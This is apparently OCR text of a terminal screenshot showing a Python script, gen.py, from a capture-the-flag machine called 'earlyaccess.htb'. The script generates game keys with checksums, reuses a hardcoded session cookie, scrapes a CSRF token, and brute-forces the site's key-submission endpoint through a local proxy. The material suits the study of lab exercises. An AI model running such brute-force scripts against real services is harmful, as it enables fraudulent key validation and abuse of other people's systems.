 Applications Places System Fri Feb 11, 16:59
root@gibson
File Edit View Search Terminal Help
35 for k in gen_3():$
36     key = (f"KEY01-0H0H0-{k}-GAME1")$
37     #checksum = "{:04}".format(calc_cs(key))$
38     checksum = calc_cs(key)$
39     keys.append(f"{key}-{checksum}")$
40 $
41 $
42 s = requests.Session()$
43 cookie = 'eyJpdiI6Imd6Nk5sQmRvQ2o4NHdCVFdnVkJXd2c9PSIsInZhbHVlIjoiNXN5K0N0SHF5ZXhhOFd3VFhvWFBPMXdKYTB
IdnVpQjBiTlhnVzVqV3BmdngwZnFQc3NSbS8vK0ZQTURIZFA5S0JzL0hpVG1aSG9TYm1yaW44ZGlPOFZVYUM1R2RYam9nQk1sN3lG
VmJWRjJRT1VSaHFJeGJUTkFqNUpydWJJNWIiLCJtYWMiOiIwMjVmN2NmZWRlM2Q4ODdhYjQwMDBkYjdiNTE4MDBkZDM0MjhiODRkY
2U0ZDAzMjE4ZWI4NzkzZTdlZGVjZjBiIn0='$
44 s.cookies.set("earlyaccess_session", cookie, domain='earlyaccess.htb')$
45 proxies = {'https': 'http://127.0.0.1:8080' }$
46 s.proxies.update(proxies)$
47 r = s.get("https://earlyaccess.htb/key", verify=False)$
48 soup = BeautifulSoup(r.text, features='lxml')$
49 token = soup.find('input',{'type':'hidden'}).attrs["value"]$
50 $
51 for k in keys:$
52     data = { "_token": token, "key":k }$
53     r = s.post("https://earlyaccess.htb/key/add", data=data, verify=False)$
54     if "Game-key is invalid" not in r.text:$
55         print(k)$
gen.py 54,9 Bot
[0] 0:sudo 1:sudoZ 2:vi*Z 3:less- "parrot" 16:59 11-Feb-22